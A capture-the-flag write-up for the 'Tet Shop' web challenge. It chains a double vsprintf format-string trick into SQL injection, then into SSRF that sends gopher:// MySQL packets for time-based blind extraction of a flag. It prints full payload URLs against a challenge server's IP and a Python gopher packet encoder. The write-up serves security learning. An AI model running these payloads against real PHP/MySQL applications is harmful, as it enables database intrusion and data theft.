```htmlecho '';```This update REALLY frustrates me because I can tell you with 100% certainty, the original is how their live version is actually running.And that matters. A lot.
If we can control what the "img" column returns for $result, we can start doing some fun SSRF things. This means SQLi. So let's see what that `addParameter` is doing exactly:
```php function addParameter($qr, $args){ if(is_null($qr)){ return; } if(strpos($qr, '%') === false ) { return; } $args = func_get_args(); array_shift($args); if(is_array($args[0]) && count($args)==1){ $args = $args[0]; } foreach($args as $arg){ if(!is_scalar($arg) && !is_null($arg)){
return; } } $qr = str_replace( "'%s'", '%s', $qr); $qr = str_replace( '"%s"', '%s', $qr); $qr = preg_replace( '|(?_re($st); } function _re($st) { if ($this->conn) { return mysqli_real_escape_string($this->conn, $st); }
return addslashes($st); }```This function is doing some pretty normal and expected steps when dealing with prepared queries.It's making sure there's at least one variable item (marked with `%`), making sure there's some variables to fill in, and sending all variables through a `mysqli_real_escape_string()`.It's also adding single quotes around the %s that are located in the query.The final step is the most interesting though:```phpreturn @vsprintf($qr, $args);```
On its own, vsprintf isn't always bad, but format strings are often a good place to get some kind of injection.vsprintf differs from sprintf in taking an array of arguments instead of multiple parameters.
Quick example of what php's vsprintf does:```php$data = array("World");$x = vsprintf("Hello %s", $data);echo $x;
// out// Hello World!```
Note: Around this point is where I stood up my own local instance of the web application. I made a database to match it (easy since they give you the `db.sql`), made a flag DB, and was up and running with a test environment. This allowed me to easily debug injections to see if my queries were anywhere near being valid.
To get our goal of controlling "img", there's really only one potential SQL injection point:```$prepare_qr = $jdb->addParameter("SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s", $_GET['uid']);$prepare_qr = $jdb->addParameter($prepare_qr.' and user=%s', $username);$result = $jdb->fetch_assoc($prepare_qr);```
Some basic testing on my local instance verified that variables were in fact getting escaped correctly.Ex:```php?uid=5' or '1' = '1QUERY: SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='5\' or \'1\' = \'1' and user='reznok'```
So it was time to get creative. The vulnerability here is that the statement is being prepared twice. This means it's going through `vsprintf` twice, which means we can do some interesting replacements.Any `%s` that makes it through the first prepare will be handled by the second prepare.
Example:```php$_GET['uid'] = '%s';$prepare_qr = $jdb->addParameter("SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s", $_GET['uid']);echo $prepare_qr
// out// SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s
$prepare_qr = $jdb->addParameter($prepare_qr.' and user=%s', $username);// out// ERROR!```The second prepare fails here, because it's trying to replace two `%s` in the string and it only has one variable to do so. I was stuck on this for a while: The number of supplied arguments to `vsprintf` must match the number of variables in the format string._or so I thought!_
Not all too surprisingly, it turns out there's a strange syntax to use positional arguments in format strings. This allows you to put one variable into multiple spots.The syntax is: `%i$s` (Where i is the index of the argument, and s is the type of variable, which in this case is string).Example:
```php$data = array("World", "Mars");echo vsprintf("Hello %s! Hello %s!", $data);// out: Hello World! Hello Mars!
echo vsprintf("Hello %1\$s! Hello %1\$s!", $data);// out: Hello World! Hello World!```
So we replace our previous payload of `$_GET['uid']='%s'` with `$_GET['uid']='%1$s'` and get:
```php...$prepare_qr = $jdb->addParameter($prepare_qr.' and user=%s', $username);echo $prepare_qr;
// out// SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='reznok' and user='reznok'```
Okay so we can put our username into both the gid and user fields. The first thing I tried here was making a user named `'or '1' = '1'`, but that gets escaped when a user is inserted.Fortunately, the `%c` exists with format strings! %c takes an int input (or a string that's treated as an int) and gets the ASCII equivalent. Which means we can put in a number (Which doesn't get escaped by mysqli_real_escape_string), and get any ASCII character we want, including single quotes!
One small issue though, if we're using the username as a variable, we're going to need to get a new name. So I created an account with the username `39` which translates to an ASCII value of single quote. (Password on live server is `39` as well if you want to try it out).
NOTE: 39 followed by any string I _believe_ would work as well. So `39 cats` should get the same results.
This gives us the payload of:
http://128.199.179.156/info.php?uid=test%1$c%20or%20%1$c1%1$c=%1$c1(each %1$c is a single quote because of our username of `39`)
Which results in the query:`SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='test' or '1'='1' and user='39'`
SQLi! Just replace all single quotes with `%1$c1` and do all SQLi as normal since there's no other protections / filtering.
Now controlling the "img" result is trivial:End Query:`USE VN_tet; SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid='test' UNION SELECT 'my_name', 'my_desc', "IMG FIELD!"; #' and user='39'`Result:```name | description | img"my_name" | "my_desc" | "IMG FIELD!"```Payload: http://128.199.179.156/info.php?uid=test%1$c%20%20UNION%20SELECT%20%1$cmy_name%1$c,%1$cmy_desc%1$c,%20%1$cIMG%20FIELD!%1$c;%20%23
I tested this to see if I could load images from remote locations, and I could: I set img to http://<my_vps>/cat.jpg and huzzah!

This goes back to what I mentioned earlier about how the update to `info.php` is incorrect. There is no `http://127.0.0.1/` prepended to requests, and if there was, it would make my next step impossible!
From here, the challenge becomes very similar to extract0r. I used that writeup and [this writeup](https://mp.weixin.qq.com/s/9vk-H36erencugdYca9qXA) of another similar challenge to get me through the SSRF part.
Because the web app is using cURL, we can use gopher:// to communicate with the MySQL database. gopher:// doesn't know anything about MySQL, but it knows how to send bytes. If you send the right bytes to a MySQL server, you get information, just like any other service! The trick is discovering which bytes to send.
Here is a screenshot of what the traffic looks like when connect to a MySQL database using the mysql cli client:

We can filter this to only look at the bytes that we sent to the server:

NOTE: I highly recommend reading the write-ups linked above before continuing. The one in Chinese is worth translating as the rest is copied almost step by step from there.
The first packets are the authentication packets, folowed by the query request, and finished with a QUIT request.
So now we know how to speak bytes to MySQL. Let's try doing that with gopher. Thanks to the other writeups, I had this function:
```pythondef encode(s): a = [s[i:i + 2] for i in range(0, len(s), 2)] return "gopher://127.0.0.1:3306/_%" + "%".join(a)```
This allowed me to copy paste the bytes from wireshark, run them as a string through this function, and get a curl gopher command. (Try it, it works!)Unfortunately, gopher isn't great at reading the returned data, but you run any query you want including ones that contain SLEEP(). From here it's pretty standard time-based blind SQLi injection with the caveat of having to convert everything to be gopher friendly. This is easily done with python.
```pythonauth = """aa00000185a6ff0100000001210000000000000000000000000000000000000000000000666c34675f6d346e3467337200006d7973716c5f6e61746976655f70617373776f72640065035f6f73054c696e75780c5f636c69656e745f6e616d65086c69626d7973716c045f70696404363439390f5f636c69656e745f76657273696f6e06352e372e3231095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031""".replace("\n", "")
def encode(s): a = [s[i:i + 2] for i in range(0, len(s), 2)] return "gopher://127.0.0.1:3306/_%" + "%".join(a)
def get_payload(query): query = query.encode().hex() query_length = '{:x}'.format((int((len(query) / 2) + 1))) pay1 = query_length + "00000003" + query final = encode(auth + pay1 + "0100000001") return final
query = 'select * from flag.flag where (flag LIKE binary "A%" AND sleep(5));'```
This snippet shows how to get the gopher:// version of any query. There was a lot of tweaking and some manual work of figuring out how to construct the packets, but those steps are detailed in the other write-ups.
Running the output of this script against my local web app proved that time-based blind SQLi was possible as I had a fake flag in my flag database called `ACEBEAR{A_flag_HaS_You}`.With a query like above, it took 5 seconds to return. If I were to change the hardcoded `A` in the query to a `B`, it would return instantly (as it would not hit the SLEEP function).
So after putting _everything_ together, I ended up with an [exploit script](exploit.py).
NOTE: The % signs need to be double encoded when going through Tet Shop, so `final = encode(auth + pay1 + "0100000001")` is changed to `final = encode(auth + pay1 + "0100000001").replace("%", "%%25")`

This ends up giving a URL instead of an actual flag of:https://tinyurl.com/y9pplum3
Which is an image with the flag on it:
 |
In my write-up (see link) I'm describing the full challenge including the distractions and traps that I went through. This was the only challenge (besides the welcome one) that I solved during the CTF. Many pictures. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.